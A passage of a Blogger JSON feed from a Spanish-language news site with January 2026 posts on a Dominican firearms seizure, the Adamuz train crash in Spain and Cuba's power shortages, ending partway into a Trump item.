\/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (23 Enero 2026).-\nAgentes del Departamento Operativo II de Investigaciones de Delitos Contra la\nPropiedad (Robos) de la Policía Nacional apresaron a un hombre durante un\noperativo, tras ocuparle 21 armas de fuego traumáticas que, por sus\ncaracterísticas técnicas, podrían ser modificadas para disparar municiones\ncalibre .380, con el potencial de convertirse en armas letales.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl detenido fue identificado como Ángel Miguel Gómez\nBasilio, de 35 años, residente en el municipio Santo Domingo Oeste, quien fue\ninterceptado en el sector Los Jardines del Sur, en el Distrito Nacional,\nmientras se desplazaba a bordo de un vehículo Nissan, color blanco, año 2011,\nplaca A815992.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la intervención, los agentes ocuparon las\nreferidas armas, así como varios carnets de porte y tenencia presuntamente\nfalsificados, correspondientes a dichas armas y emitidos a nombre de distintas\npersonas, lo que evidencia un posible uso irregular y organizado de las mismas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, fueron incautados un reloj inteligente y\ntres teléfonos celulares de diferentes marcas, los cuales serán analizados como\nparte del proceso investigativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto el detenido como todo lo ocupado fueron puestos\nbajo control del Ministerio Público, mientras las autoridades profundizan las\ninvestigaciones para determinar el origen de las armas y establecer posibles\nresponsabilidades penales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Policía Nacional reiteró su compromiso de continuar\nenfrentando el tráfico y uso indebido de armas, como parte de las acciones\ndestinadas a fortalecer la seguridad ciudadana y preservar el orden público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5682186797303045507\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/detenido-en-el-distrito-nacional-hombre.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5682186797303045507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5682186797303045507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/detenido-en-el-distrito-nacional-hombre.html","title":"Detenido en el Distrito Nacional hombre con 21 armas de fuego traumáticas que modificadas pueden disparar balas .380"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h267-c\/armas-modificadas-300x200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6066777368577668759"},"published":{"$t":"2026-01-23T07:35:00.000-04:00"},"updated":{"$t":"2026-01-23T09:54:46.277-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Crisis ferroviaria: Las incógnitas y las certezas del choque de trenes de Adamuz que lleva 45 fallecidos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s614\/rotura%20via%20dos.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"614\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h312\/rotura%20via%20dos.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (23 Enero 2026).- El ministro de\nTransportes, Óscar Puente, apenas cinco horas después del descarrilamiento de\nlos dos trenes de alta velocidad en Adamuz (Córdoba) aseguró en una rueda de\nprensa que se desconocían las causas del siniestro porque era “verdaderamente\nextraño”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl peor accidente ferroviario de la última década\nocurría en una recta de vía renovada recientemente, con unos trenes modernos y\nque se desplazaban dentro de los límites de velocidad. Cinco días más tarde la\ncausa (o varias de ellas) que provocó el accidente sigue siendo una incógnita,\npero los hallazgos recabados en la zona cero ponen el foco en varios elementos\nclave: la rotura de la vía, las muescas encontradas en las ruedas de al menos\ndos trenes que pasaron por el lugar antes que el Iryo y el bogie hallado a 300\nmetros, sin custodia policial. Algunas preguntas sobre el accidente que se ha\nsaldado con 45 víctimas mortales van encontrando respuestas, pero ninguna es\nfirme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; font-size: 18.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✚\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\nLos 30 centímetros de vía rota\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento sigue sin esclarecerse si la rotura\nde unos 30 centímetros en la vía por la que circulaba el Iryo es una causa o un\nefecto. Los cinco primeros vagones de este tren quedaron entre los raíles,\nestables. De hecho, los viajeros que iban en ese convoy o en adelante relataron\nque más allá de los traqueteos, sintieron un golpe en los bajos que les hizo\npensar que el tren iba a descarrilar. A partir del sexto vagón empieza el\ndescarrilamiento, aunque no está claro si este invade la vía o es el séptimo,\nque es el que recibe el primer impacto del Alvia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUrB5CdLc0yYGfUcDPijvTgsOqUHhsTad-PXdFiXA3dLlJ9Rds2s6a67BErX7dGKdYc3FMkgGGHBumxZ1NQMwqQPvD8mY1u48MVVLYIH71TowNMxW9q7WGe-NJgu3QzjjfDGLnCM9bXpE-bEzvgKl8EsjhLzbS24RgQ8D5ZYbIRk52zahsHzBQH3-AC1Kz\/s936\/agentes%20guardias%20evidencias..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"936\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUrB5CdLc0yYGfUcDPijvTgsOqUHhsTad-PXdFiXA3dLlJ9Rds2s6a67BErX7dGKdYc3FMkgGGHBumxZ1NQMwqQPvD8mY1u48MVVLYIH71TowNMxW9q7WGe-NJgu3QzjjfDGLnCM9bXpE-bEzvgKl8EsjhLzbS24RgQ8D5ZYbIRk52zahsHzBQH3-AC1Kz\/w640-h314\/agentes%20guardias%20evidencias..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl octavo acaba tumbado,\nperdiendo el bogie. La cuestión pasa por saber si la rotura fue provocada por\nun defecto de la soldadura –una tesis que estaría abonada por las “muescas” que\nse encontraron en, al menos, dos trenes que pasaron por el mismo punto antes\nque el Yrio– o la rotura la provocó algo que cayese sobre ella –como el bogie\nde 10.000 kilos que fue encontrado por el New York Times en un arroyo–. Si la\nbalanza cae sobre la primera hipótesis, todas las miradas se pondrían en Adif,\nmientras que si cae hacia el otro lado, las responsabilidades irían hacia Yrio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; font-size: 18.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✚\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\nPuente se decanta por la vía\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl ministro de Transportes, frente a la mayor cautela\nde días anteriores, aseguró que le “cuesta creer” que la causa del accidente\nestuviera en Iryo, decantándose por la posibilidad de que el origen del\nsiniestro “sin duda” estuviera “en la infraestructura y en la vía”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; font-size: 18.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✚\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\nEl maquinista no se enteró\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas dos conversaciones telefónicas que mantuvo el\nmaquinista del Iryo con el centro de control de Atocha corroboran el testimonio\nque las horas posteriores al suceso daban sobre el terreno tanto víctimas como\nrescatadores. El sargento de la Guardia Civil que iba en la segunda patrulla\nque llegó a la zona, tras el aviso de que “un tren había descarrilado”, tardó\nmás de diez minutos en percatarse de que otro tren se había estrellado. El\nmaquinista piensa que es un “enganchón”, por lo que pide que se corte la circulación.\nDesde la central, le dicen que no se preocupe, que no va ningún tren en\ndirección contraria. El Alvia había colisionado antes. Pasajeros del tren de\nRenfe narraron la primera madrugada a La Vanguardia que veían cómo los\nefectivos llegaban al primer tren, pero no se acercaban al segundo, pese a sus\ngritos de desesperación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; font-size: 18.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✚\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\nEl silencio de Iryo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl silencio de la operadora Iryo desde que emitió un\ncomunicado el día después de la tragedia es atronador. La operadora, que cuenta\ncon una veintena de trenes de última generación fabricados por Hitachi\n–convirtiéndola en segunda por cuota de mercado en España– no estuvo presente\nel miércoles en la extensa rueda de prensa, sin límite de preguntas, que\nofreció el titular de Transportes, escoltado por dos altos cargos de Renfe y\nAdif. Puente aseguró que la cúpula de Iryo descartó estar presente en las\nexplicaciones públicas. Fuentes del sector explican que Renfe está inmersa en\nuna de las mayores compras de trenes de su historia porque necesita hasta un centenar\nde nuevas máquinas de alta velocidad para renovar la flota. Puente visitó en\ndiciembre la planta de Hitachi Rail en Italia para “acelerar la implantación de\nlos 350 km\/h en la alta velocidad ferroviaria”, según explicó el propio\nministerio en una nota de prensa. Allí visitó las instalaciones que fabrican el\nmodelo ETR 1000. El mismo accidentado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; font-size: 18.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✚\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\nPrimer atestado entregado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Guardia Civil entregó ayer al juzgado de\ninstrucción número 2 de Montoro tras finalizar la inspección ocular en la zona\nde la tragedia. En el mismo, se han recogido más de medio millar­ de\nfotografías que se acompañan de una descripción de la escena. A partir de ahí,\nla jueza empezará a pedir peticiones de ampliación de investigación sobre\nelementos concretos del atestado. Fuentes policiales explican que el vagón seis\ndel Iryo será, sin duda, objeto de más información.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003EJOAQUÍN VERA\u003C\/b\u003E\/La Vanguardia\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6066777368577668759\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/crisis-ferroviaria-las-incognitas-y-las.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6066777368577668759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6066777368577668759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/crisis-ferroviaria-las-incognitas-y-las.html","title":"Crisis ferroviaria: Las incógnitas y las certezas del choque de trenes de Adamuz que lleva 45 fallecidos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h312-c\/rotura%20via%20dos.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6715638732305623457"},"published":{"$t":"2026-01-23T07:00:00.000-04:00"},"updated":{"$t":"2026-01-23T08:57:01.791-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La República comunista de Cuba continúa en penumbras: se amplía brecha entre demanda y oferta en disposición energética"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjIRH0kzlhRMXnHfLQjQVpMsl5osnDUkhmb97TTIh0U1s06CWZRzUfbybHxRiPzl1bK-voyW0onDit2ZORSoQtp82bRfILhmxuk7YRKufqyZVWC150dqSSaenddxZHB23comDK2uQG9iho-gRCRlN7_1s_qHltX-2CfpZLYONAB6hqMGi4pYFGqFWzbp4B\/s1200\/cuba%20apagada%20de%20nuevo..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjIRH0kzlhRMXnHfLQjQVpMsl5osnDUkhmb97TTIh0U1s06CWZRzUfbybHxRiPzl1bK-voyW0onDit2ZORSoQtp82bRfILhmxuk7YRKufqyZVWC150dqSSaenddxZHB23comDK2uQG9iho-gRCRlN7_1s_qHltX-2CfpZLYONAB6hqMGi4pYFGqFWzbp4B\/w640-h360\/cuba%20apagada%20de%20nuevo..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (23 Enero 2026).- Según los datos más\nrecientes disponibles sobre el estado del sistema eléctrico nacional (SEN)\nofrecidos por la propia Unión Eléctrica de Cuba (UNE) y reportados en medios de\nnoticias internacionales, Cuba continúa enfrentando una grave situación de\ndéficit de generación eléctrica con amplias zonas afectadas por apagones durante\neste viernes 23 de enero.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl parte diario indica que la disponibilidad de\nenergía durante el horario pico nocturno del jueves 22 se estimó en\naproximadamente 1 260 MW, mientras que la demanda proyectada alcanzaba cerca de\n3 230 MW, lo que implica un déficit de aproximadamente 1 970 MW, es decir, una\nenorme brecha entre lo que puede producir el sistema y lo que se requiere para\nmantener el servicio estable en todo el país. Esto conlleva a programar afectaciones\ny cortes de energía eléctricos para evitar fallos mayores en el sistema,\ndejando a una parte significativa del país con interrupciones planificadas o\nextendidas del servicio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos informes señalan que este déficit persistente es\nreflejo del deterioro estructural de la infraestructura energética, la\nobsolescencia de las centrales termoeléctricas y la escasez de recursos\ncríticos como el combustible para generar electricidad en el país, limitaciones\nque impiden cubrir plenamente la demanda de energía. Las autoridades han\nrecurrido a programar cortes controlados para preservar la estabilidad general\ndel sistema, pero esto significa que amplias zonas enfrentan apagones\nprogramados o no programados durante las horas de mayor consumo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, reportes independientes y cobertura\ninternacional también apuntan que en días recientes la UNE había advertido\nsobre la posibilidad de apagones simultáneos en una gran parte del territorio\n—en algunos casos estimados por agencias de noticias hasta en más de la mitad\nde Cuba durante los horarios “pico” de energía— como consecuencia de esta\ndiscrepancia entre generación y demanda, aunque las cifras exactas pueden\nvariar según la fuente y la actualización local del informe del día.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta crisis energética forma parte de un problema más\namplio y continuado que el país enfrenta desde hace meses, donde el SEN opera\ncon frecuentes déficits de generación que llevan a apagones diarios de varias\nhoras, afectando la vida cotidiana de millones de cubanos, la actividad\nproductiva y los servicios esenciales. El mal estado de las plantas, la falta\nde inversiones, las fallas recurrentes de unidades térmicas y la dependencia de\ncombustibles importados siguen siendo factores clave que limitan la capacidad\ndel sistema para satisfacer la demanda eléctrica nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl reporte de la UNE del 23 de enero de 2026 confirma\nque la crisis eléctrica en Cuba continúa, con un déficit de generación severo y\nprogramación de cortes para sostener el sistema, reflejando un escenario en el\nque la disponibilidad de energía cubre solo una fracción de la demanda\nnacional, y donde los apagones y afectaciones del servicio siguen siendo una\nrealidad para muchos residentes en la isla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFuente: \u003Cb\u003ECubitaNOW\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6715638732305623457\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-comunista-de-cuba-continua.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6715638732305623457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6715638732305623457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-comunista-de-cuba-continua.html","title":"La República comunista de Cuba continúa en penumbras: se amplía brecha entre demanda y oferta en disposición energética"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjIRH0kzlhRMXnHfLQjQVpMsl5osnDUkhmb97TTIh0U1s06CWZRzUfbybHxRiPzl1bK-voyW0onDit2ZORSoQtp82bRfILhmxuk7YRKufqyZVWC150dqSSaenddxZHB23comDK2uQG9iho-gRCRlN7_1s_qHltX-2CfpZLYONAB6hqMGi4pYFGqFWzbp4B\/s72-w640-h360-c\/cuba%20apagada%20de%20nuevo..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7818172417367116985"},"published":{"$t":"2026-01-23T06:46:00.000-04:00"},"updated":{"$t":"2026-01-23T08:47:47.986-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump reapareció con un moratón en la mano en Davos y su explicación vuelve a encender las redes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 